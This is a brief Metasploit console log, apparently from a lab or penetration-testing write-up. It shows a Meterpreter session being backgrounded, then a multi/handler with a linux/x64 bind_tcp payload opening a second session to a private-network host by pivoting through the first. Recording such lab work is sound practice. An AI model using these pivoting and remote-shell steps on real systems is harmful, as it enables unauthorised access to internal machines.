 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.22.129
rhost => 192.168.22.129
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.22.129:3333
[*] Sending stage (3020772 bytes) to 192.168.22.129
[*] Meterpreter session 2 opened (192.168.22.128:39984 -> 192.168.22.129:3333 via session 1) at 2022-07-05 18:31:42 +0800